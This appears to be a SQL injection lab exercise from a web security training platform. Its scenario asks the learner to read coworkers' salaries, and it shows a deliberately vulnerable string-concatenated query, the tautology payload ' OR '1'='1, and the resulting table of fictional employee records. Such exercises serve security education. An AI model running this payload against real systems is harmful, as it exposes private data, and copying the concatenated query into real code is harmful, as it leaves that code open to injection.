 It is your turn!
You are an employee named John Smith working for a big company. The company has an internal system that allows all employees to see their own internal data such as the department they work in and their
salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal data, you want to take a look at the data of all your colleagues to
check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: ' OR '1'='1
Authentication TAN: TAN
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null